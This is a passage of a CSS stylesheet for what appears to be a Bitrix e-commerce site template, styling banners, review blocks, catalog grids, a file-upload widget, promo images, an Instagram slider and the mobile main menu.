        background-image: url('images/sale-banner-md.png');
    }

    .sale-banner__image {
        position: relative;
    }

    .sale-banner__image:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 104px;
        height: 104px;
        background-image: url('images/promotion-white.svg');
        background-size: 104px 104px;
        background-repeat: no-repeat;
    }
}

@media (min-width: 1440px) {
    .sale-banner {
        background-image: url('images/sale-banner-lg.png');
    }
}

/* sale-banner */


/* market-reviews */
.market-reviews {
    padding: 40px 0 15px;
    background-color: #F5F5F5;
}

ul.market-reviews__list {
    margin-bottom: 40px;
}

@media (min-width: 768px) {
    .market-reviews {
        padding: 40px 0 300px;
    }
}

/* market-list */
.market-list {
    position: relative;
    z-index: 1;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -1px 0 1px;
}

.market-list li {
    flex: 0 1 calc(50% + 1px);
    width: calc(50% + 1px);
    max-width: calc(50% + 1px);
    min-width: calc(50% + 1px);
    height: 100px;
    margin: 0 0 -1px -1px;
}

.market-list a {
    position: relative;
    background: #fff;
    height: 100%;
    border: 1px solid #E6E6E6;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 10px;
    text-align: center;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.market-list img {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

@media(min-width: 576px) {
    .market-list li {
        flex: 0 1 calc(33.33333% + 1px);
        width: calc(33.33333% + 1px);
        max-width: calc(33.33333% + 1px);
        min-width: calc(33.33333% + 1px);
    }
}

@media (min-width: 768px) {
    .market-list li {
        flex: 0 1 calc(20% + 1px);
        width: calc(20% + 1px);
        max-width: calc(20% + 1px);
        min-width: calc(20% + 1px);
    }

    .market-list--icons {
        position: relative;
    }

    .market-list--icons:before,
    .market-list--icons:after {
        content: '';
        position: absolute;
        background-repeat: no-repeat;
    }

    .market-list--icons:before {
        background-size: 104px 104px;
        background-image: url('images/megaphone-green.svg');
        top: -30%;
        right: 80%;
        width: 104px;
        height: 104px;
        z-index: 0;
    }

    .market-list--icons:after {
        background-size: 114px 98px;
        background-image: url('images/gift.svg');
        bottom: -30%;
        left: 80%;
        width: 114px;
        height: 98px;
        z-index: 0;
    }

    .market-list--flex-start {
        justify-content: flex-start;
    }
}

@media (min-width: 992px) {
    .market-list li {
        height: 120px;
    }

    .market-list a:hover {
        z-index: 1;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
    }
}

@media (min-width: 1366px) {
    .market-list li {
        height: 146px;
    }
}

/* review-block */
.review-block {
    position: relative;
    font-size: 14px;
    line-height: 20px;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
}

.review-block--padding-sm .review-block__inner {
    padding: 32px 40px;
}

.review-block__inner {
    position: relative;
    padding: 25px;
    background-color: #fff;
    border-radius: 10px;
    z-index: 1;
}

.review-block__title {
    margin-bottom: 8px;
}

.review-block__rating {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}

.review-block__stars {
    display: inline-block;
    width: 75px;
    height: 15px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(images/green-stars.svg);
    margin-right: 2px;
}

.review-block__date {
    color: #888888;
}

@media (min-width: 768px) {
    .review-block__inner {
        padding: 40px 60px;
    }

    .review-block:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -20px;
        margin-top: -25px;
        width: 40px;
        height: 40px;
        background-color: #fff;
        border-radius: 4px;
        transform: rotate(45deg);
        box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    }

    .review-block--arrow-left:after {
        top: 50%;
        left: 0%;
        margin-left: -15px;
        margin-top: -20px;
    }
}

/* review-block */


/* reviews-timeline */
.reviews-timeline {
    position: relative;
}

.reviews-timeline li {
    margin-bottom: 25px;
}


@media (min-width: 768px) {
    .reviews-timeline li {
        margin-bottom: 0;
    }

    .reviews-timeline li:first-child {
        z-index: 3;
        position: relative;
    }

    .reviews-timeline li:nth-child(2) {
        z-index: 1;
        position: absolute;
        width: 90%;
        left: -55%;
        top: 70%;
        transform: rotate(-7deg) scale(.85);
    }

    .reviews-timeline li:nth-child(2):after {
        content: '';
        position: absolute;
        top: -44%;
        left: 66%;
        width: 100%;
        height: 100%;
        border-radius: 10px;
        border: 2px dashed #27B243;
        transform: rotate(7deg) scale(1.15);
    }

    .reviews-timeline li:last-child {
        position: absolute;
        width: 90%;
        left: 70%;
        top: 68%;
        transform: rotate(15deg) scale(.85);
        z-index: 2;
    }
}

/* reviews-timeline */


/* sale-form-section */
.sale-form-section {
    padding: 48px 0;
    position: relative;
}

.sale-form-section__form {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 768px) {

    .sale-form-section:after,
    .sale-form-section:before {
        content: '';
        position: absolute;
        width: 96px;
        height: 96px;
        background-repeat: no-repeat;
        background-size: 96px 96px;
    }

    .sale-form-section:after {
        right: 25px;
        top: 20%;
        background-image: url('images/clover.png');
    }

    .sale-form-section:before {
        left: 25px;
        bottom: 20%;
        background-image: url('images/casino.png');
    }

    .sale-form-section__form {
        margin-top: -140px;
        width: 65%;
        max-width: 65%;
    }
}

@media (min-width: 992px) {
    .sale-form-section__form {
        width: 50%;
        max-width: 50%;
    }
}

@media (min-width: 1200px) {
    .sale-form-section:before {
        left: 20%;
    }

    .sale-form-section:after {
        right: 20%;
    }

    .sale-form-section__form {
        width: 40%;
        max-width: 40%;
    }
}

/* sale-form-section */


/* file-upload */
.file-upload {
    position: relative;
    width: 100%;
    height: 40px;
    /*-webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
    background: #EBF9EB;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.file-upload:hover {
    box-shadow: none;
}

.file-upload:before {
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: 16px 16px;
    background-image: url('images/btn-load--green.svg');
    z-index: 20;
}

.file-upload__text {
    max-width: 80%;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    z-index: 20;
    white-space: nowrap;
}

.file-upload__input {
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
    height: 100%;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    width: 100%;
}

/* file-upload */

/* btn--load */
.btn--load {
    padding: 14px 34px;
    font-weight: 500;
}

.btn--load .btn__icon {
    display: inline-block;
    width: 16px;
    height: 18px;
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.btn--load .btn__text {
    margin-left: 5px;
}

.btn__icon--white {
    background-image: url('/bitrix/templates/mirpack_new/images/btn-load--white.svg');
}

/* btn--load */

/* winner */

.winner__name {
    margin-bottom: 10px;
    color: #000;
}

.winner__text {
    font-size: 14px;
    line-height: 20px;
    color: #000;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}

@media (min-width: 768px) {
    .winner {
        position: relative;
        text-align: right;
        left: -20px;
    }

    .winner__text {
        margin-bottom: 0;
    }

    .winner:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 70%;
        left: 50%;
        width: 247px;
        height: 160px;
        background-image: url('images/winner-number.svg');
        background-size: 247px 160px;
    }
}

@media (min-width: 992px) {
    .winner:after {
        left: -20%;
    }
}

/* winner */

/* review-winner */
.review-winner {
    padding: 40px 0;
}

.review-winner h3 {
    margin-bottom: 32px;
}

/* review-winner */

/* find-market */
.find-market__list {
    margin-bottom: 40px;
}

/* find-market */

/* catalog-index */
.catalog-index__section:not(:last-child) {
    padding-bottom: 20px;
    margin-bottom: 32px;
    border-bottom: 2px solid #1C9331;
}

.catalog-index ul li {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
}

.catalog-index .disabled {
    color: #000 !important;
    text-decoration: none !important;
    cursor: default !important;
    background-color: transparent !important;
}

/* catalog-index */

/* seo-container */
.seo-container.collapsed {
    height: auto !important;
}

.seo-container.collapsed:after,
.seo-container.collapsed+.link-dashed {
    display: none;
}

.section--meshki .seo-container.collapsed {
    /*display: none;*/
}

/* btn--in-cart */
.btn--in-cart {
    user-select: auto;
}

/* .bx_item_detail_rating */
@media(max-width: 575px) {
    .product-card__info-item:not(:last-child) {
        margin-right: 10px;
    }
}

.bx_stars_rating_votes {
    white-space: nowrap;
}

@media(max-width: 991px) {
    .product-item-detail-info-container {
        display: block;
    }

    .bx_item_detail_rating .bx_stars_container {
        width: 100px;
    }

    .bx_item_detail_rating .bx_stars_bg {
        background-image: url("/bitrix/templates/mirpack_new/components/bitrix/iblock.vote/rating_stars/images/stars-big.png");
    }
}

/*catalog-preview*/
.section--catalog-preview {
    padding-top: 40px;
    padding-bottom: 20px
}

.section--catalog-preview .product-list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-content: flex-start;
    align-items: stretch
}

.section--catalog-preview .product {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    align-content: center;
    align-items: center;
    flex-direction: column;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 20px;
    background: #fff
}

.section--catalog-preview .product {
    padding-bottom: 32px
}

.product-image-wrap {
    margin: auto 0
}

@media (max-width:567px) {
    .section--catalog-preview .product {
        width: 50%
    }

    a.product-desc b {
        font-size: 10px;
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }

    .section--catalog-preview .product:first-child {
        border-top: 1px solid #ddd
    }
    .section--catalog-preview .product:nth-child(2n) {
        border-left: none
    }
    .section--catalog-preview .product-image {
        max-width: 80% !important;
    }
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product {
        width: 50%
    }

    .section--catalog-preview .product:nth-child(2n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:768px) and (max-width:991px) {
    .section--catalog-preview .product {
        width: 33.333333%
    }

    .section--catalog-preview .product:nth-child(3n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+3) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:992px) {
    .section--catalog-preview .product {
        width: 25%
    }

    .section--catalog-preview .product:nth-child(4n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+4) {
        border-top: 1px solid #ddd
    }
}

.section--catalog-preview .product:hover {
    cursor: pointer;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    position: relative;
    z-index: 1
}

.section--catalog-preview .product--catalog-link:hover {
    top: 0;
    left: 0;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
    box-shadow: none;
    background-color: rgba(39, 178, 67, .2)
}

.section--catalog-preview .product-desc {
    text-align: center;
    color: #000;
    margin-top: 35px
}

.section--catalog-preview .product-desc:hover {
    color: #000
}

.section--catalog-preview .product-desc p {
    display: none
}

.section--catalog-preview .product-image {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto
}

.section--catalog-preview .product {
    padding: 0 !important;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.section--catalog-preview .product-list--zakupaem .product {
    padding: 20px !important;
}

.section--catalog-preview .product-desc {
    margin: 0;
    padding-top: 15px;
    padding-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.section--catalog-preview .product-list--zakupaem .product-desc {
    padding-bottom: 0;
}

.product-link_list {
    display: flex;
    padding: 0;
    margin: 0;
    list-style: none;
    width: calc(100% + 1px);
}

.product-link_list li {
    width: calc(100%/3);
}

/*.product-link_list li:hover a {*/
/*    background: #f5f5f5;*/
/*}*/

a.product-desc b {
    padding: 5px 10px;
    background: #27b244;
    border-radius: 5px;
    color: #ffffff;
}

a.product-desc:hover b {
    background: #1C9331;
}

/* vivod politiki v footer */

@media (max-width: 576px) {
    .off_mob {
        display: none;
    }
}

@media (min-width: 576px) {
    .off_tablet_desktop {
        display: none;
    }
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

.overflw {
    display: block;
    overflow: auto;
    max-width: 100%;
    font-size: 14px !important;
}

.tdstyle td {

    border: 1px solid #8d8d8d33;
    padding: 10px;
    vertical-align: top !important;
}

.adaptli {

    margin-bottom: 10px !important;
}

.adaptli li {

    font-size: 14px;
    margin-bottom: 5px;
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

/* price_promo block */
.price_promo {
    width: 100%;
    height: 60px;
    background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
    background-size: contain;
}

.price_promo.wide_promo {
    background: url("/images/promo_price/promo_price_1170w.webp") center no-repeat;
    background-size: contain;
}

.sections__content .price_promo {
    margin-top: 0;
    margin-bottom: 20px;
}

@media (max-width: 1200px) {
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 992px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_640w.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 767px) {
    .sections__content .price_promo {
        margin: 0 15px 20px;
        width: calc(100% - 30px);
    }

    .catalog-page .price_promo {
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

@media (max-width: 680px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_320w.webp") center no-repeat;
        background-size: contain;
    }
}

.page-contacts__dealer-form {
    margin-bottom: 20px;
}

@media (max-width: 480px) {
    .check_city__popup {
        flex-direction: column;
        bottom: -170px;
        left: 10px;
    }

    .check_city__popup p {
        margin: 0;
        margin-bottom: 5px;
    }
}

/* sale_department */

.col-md-6.sales_department {
    margin-bottom: 20px;
}

ul.sales_department__list {
    margin: 0;
    padding: 0;
    list-style: none;
    max-width: 456px;
}

li.sales_department__block {
    display: flex;
    align-items: center;
    padding: 10px;
    border: 1px solid #E6E6E6;
    margin-bottom: -1px;
}

.sales_department__img {
    min-width: 120px;
    height: 120px;
    background: #ececee;
    margin-right: 24px;
}

.sales_department__contacts p {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    margin-bottom: 7px;
}

.sales_department__soc-numbers {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sales_department__soc-numbers .soc_numbers {
    margin: 0;
    margin-left: 12px;
}

.sales_department__soc-numbers .soc_numbers li {
    margin: 0 4.5px;
}

.quote_wrapper q {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    width: 240px;
    margin: 0 auto;
    padding: 17px 0;
    position: relative;
}

.quote_wrapper q span {
    margin-left: 16px;
}

li.sales_department__block.quote_wrapper:before {
    content: '';
    position: absolute;
    width: 220px;
    height: 220px;
    left: -110px;
    top: -110px;
    background: #27B243;
    border-radius: 50%;
    opacity: 0.1;
}

li.sales_department__block.quote_wrapper {
    position: relative;
    overflow: hidden;
}

.quote_wrapper q:before {
    content: '';
    position: absolute;
    width: 13px;
    height: 10px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_left.svg) center no-repeat;
    left: -36px;
    top: 17px;
}

.quote_wrapper q:after {
    content: '';
    position: absolute;
    width: 15px;
    height: 11px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_right.svg) center no-repeat;
    right: -15px;
    top: 17px;
}

@media (max-width: 1200px) {
    .sales_department__soc-numbers .soc_numbers ul {
        flex-direction: row;
    }
}

@media (max-width: 767px) {
    ul.sales_department__list {
        max-width: 100%;
    }

    li.sales_department__block {
        justify-content: center;
    }

    .sales_department__soc-numbers a.link-color-1.link-underline {
        margin-bottom: 5px;
    }
}

@media (max-width: 480px) {
    li.sales_department__block {
        flex-direction: column;
    }

    .sales_department__soc-numbers {
        justify-content: center;
    }

    .sales_department__contacts p {
        text-align: center;
    }

    .sales_department__img {
        margin: 0;
        margin-bottom: 5px;
    }

    .quote_wrapper q {
        text-align: center;
    }

    .quote_wrapper q:before {
        left: -16px;
    }

    .soc_numbers-parent .soc_numbers {
        margin: 0;
        margin-top: 5px;
        width: 100%;
    }
}

.sidebar__inner.sidebar__inner--zakupaem {
    padding-left: 60px;
}

b.section__content__title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    display: inline-block;
    margin-bottom: 8px;
}

.section__zakupaem-wrapper {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    display: flex;
    flex-wrap: wrap;
}

.section__zakupaem-wrapper .section__content {
    max-width: 570px;
}

.section__zakupaem-wrapper .section__sidebar {
    max-width: 516px;
}

.page-ctm li {
    margin-bottom: 8px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases {
    margin-top: 4px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases p {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

.sidebar__inner__content {
    position: relative;
}

.sidebar__inner__content--benefits:before {
    content: '';
    position: absolute;
    left: -60px;
    top: 20px;
    width: 40px;
    height: 40px;
    background: url(/images/zakupaem_checked.svg) center no-repeat;
}

.some_content {
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 24px;
}

.some_content:last-of-type {
    margin-top: 20px;
    margin-bottom: 10px;
}

.zakupaem_promo.zakupaem_promo--top {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_top/banner_top_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0 20px;
}

@media(max-width: 767px) {
    .zakupaem_promo.zakupaem_promo--top {
        margin: 0;
    }
}

.zakupaem_promo.zakupaem_promo--bottom {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_bottom/banner_bottom_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0;
    margin-top: 15px;
}

@media (max-width: 1199px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_960.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_960.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 991px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_640.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_640.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 679px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_320.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_320.png) center no-repeat;
        background-size: contain;
    }
}

.section--catalog-preview .product-list--zakupaem .product {
    width: calc(100% / 3);
    border: 1px solid #ddd;
    margin: -1px;
}

.section--catalog-preview .product-list--zakupaem .product:hover {
    border: 1px solid transparent !important;
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 50%;
    }
}

@media (max-width: 567px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 100%;
    }
}

/* b-zakupaem-promo */
.section--zakupaem .section__inner>.container {
    padding-right: 0;
    padding-left: 0;
}

.b-zakupaem-promo {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 15px 0 5px;
    padding: 15px;
    border: 1px solid #cfcfcf;
}

.b-zakupaem-promo__text,
.b-zakupaem-promo__link {
    display: block;
}

.b-zakupaem-promo__text {
    margin-bottom: 10px;
    color: #E40029;
}

.b-zakupaem-promo__link {
    font-size: inherit;
    font-weight: inherit;
}

@media(min-width: 992px) {
    .b-zakupaem-promo {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        align-content: center;
        align-items: center;
    }

    .b-zakupaem-promo__text {
        margin-right: 10px;
        margin-bottom: 0;
    }
}

/* /b-zakupaem-promo */

.img_filters a.catalog__image {
    position: relative;
}

.img_filters a.catalog__image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
}

.img_filters a.catalog__image:before {
    content: '';
    position: absolute;
    left: 11px;
    top: 0;
    width: 93px;
    height: 30px;
    background: url(/images/zakupki/img_filter.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 1;
}

.zakupka_product_wrapper p {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
}

.zakupka_product__content:not(:last-of-type) {
    margin-bottom: 20px;
}

b.zakupka_product__title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 8px;
    display: inline-block;
}

.zakupka_product__text--contact {
    display: flex;
    justify-content: space-between;
}

.zakupka_product__text--contact>* {
    width: 50%;
}

.zakupka_product__text--contact .zakupka_product__time {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
}

.zakupka_product__text--contact .zakupka_product__contact {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

@media (max-width: 767px) {
    .zakupka_product__text--contact {
        flex-direction: column;
    }

    .zakupka_product__text--contact>* {
        width: 100%;
        margin-bottom: 6px;
    }
}

.img_filters .gallery-main:before {
    content: '';
    position: absolute;
    left: 20px;
    top: 20px;
    width: 140px;
    height: 44px;
    background: url(/images/zakupki/img_filter_big.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 10;
}


i.i-under_order_txt {
    display: inline-block;
    height: 20px;
    width: 80px;
    background: url(/images/under_order_txt.png) center no-repeat;
}

/* INSTAGRAM SLIDER CSS */
.owl-carousel--instagram_slider .owl-dots {
    position: absolute;
    bottom: 98px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 767px) {
    .owl-carousel--instagram_slider .owl-dots {
        bottom: 20px;
    }
}

.owl-carousel--instagram_slider button.owl-dot {
    width: 12px;
    height: 12px;
    background: #fff;
    border-radius: 50%;
    margin: 0 6.5px;
    border: 1px solid #E6E6E6;
    outline: none;
}

.owl-carousel--instagram_slider .owl-dot.active {
    background: #27B243;
    border-color: transparent;
}

.owl-carousel--instagram_slider .owl-nav {
    position: absolute;
    top: 50%;
    margin: 0;
    width: 100%;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: #27B243;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] span {
    display: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-]:hover {
    background: #1A8A2E;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next {
    right: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next:hover {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(0);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev {
    left: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev:hover {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider button.owl-dot:not(.active):hover {
    background: #1A8A2E;
    border-color: transparent;
}

/* main-menu start */
.main-menu,
.body-is-locked,
.main-menu-toggle,
.main-menu-toggle--open,
.main-menu__link,
.main-sub-menu__toggle::before,
.js-city_list--wrapper::before .main-sub-menu__link,
.main-sub-menu__item {
   /* -webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.nav-block-first {
    background: #27b243;
}

@media(min-width: 768px) {
    .nav-block-first {
        height: 36px;
    }
}

@media(min-width: 992px) {
    .nav-block-first {
        height: 40px;
    }
}

@media(min-width: 1200px) {
    .nav-block-first .container--main-menu {
        max-width: 1200px;
    }
}

.main-menu-toggle {
    position: absolute;
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    border-radius: 2px;
    background: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);
}

.main-menu-toggle::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 22px;
    height: 24px;
    content: "";
    background-image: url("/bitrix/templates/mirpack_new/images/burger-icon.svg");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.main-menu-toggle--open::before {
    width: 18px;
    height: 20px;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 1l16.5 18M.75 19l16.5-18' stroke='%23fff' stroke-width='1.5'/%3E%3C/svg%3E");
}

@media (min-width: 768px) {
    .main-menu-toggle {
        display: none;
    }
}

nav.main-menu .mobile-block{
    display: none;
}

nav.main-menu .mobile-block form{
    flex: auto;
    position: relative;
    margin-right: 7px;
}

nav.main-menu .mobile-block form input{
    width: 100%;
    border-radius: 2px;
    background: #F2F2F2;
    padding: 11px 12px 11px 48px;
    color: #7A7A7A;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    border: none;
}

nav.main-menu .mobile-block form button.submit{
    position: absolute;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 9px;
    left: 12px;
    border: none;
}

nav.main-menu .mobile-block form button.submit svg{
    width: 100%;
    height: 100%;
}

nav.main-menu .mobile-block .button-widget--menu{
    margin: 0;
}

@media(max-width: 767px) {
    .body-is-locked {
        overflow: hidden;
        height: 100%;
    }

    nav.main-menu {
        position: fixed;
        z-index: 1002;
        top: 0;
        right: 0;
        left: 100%;
        overflow: hidden;
        overflow-y: auto;
        width: 100%;
        height: 100%;
        background: #fff;
        padding-top: 60px;
        -webkit-overflow-scrolling: touch;
    }

    nav.main-menu--open {
        left: 0;
    }

    nav.main-menu .mobile-block{
        display: flex;
        align-items: center;
        margin: 14px 15px;

    }
}

.main-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-menu__item {
    position: relative;
}

@media(max-width: 767px) {
    .main-menu__item {
        background: #27b243;
    }
}

.main-menu__link {
    font-size: 16px;
    font-weight: 400;
    display: block;
    padding: 14px 15px;
    text-decoration: none !important;
    color: #fff !important;
    border-bottom: 1px solid rgba(255, 255, 255, .3);
    z-index: 0;
    position: relative;
}
.is-show .main-menu__link{
    z-index: 99999;
}
.main-menu__link:hover,
.main-menu__link:focus {
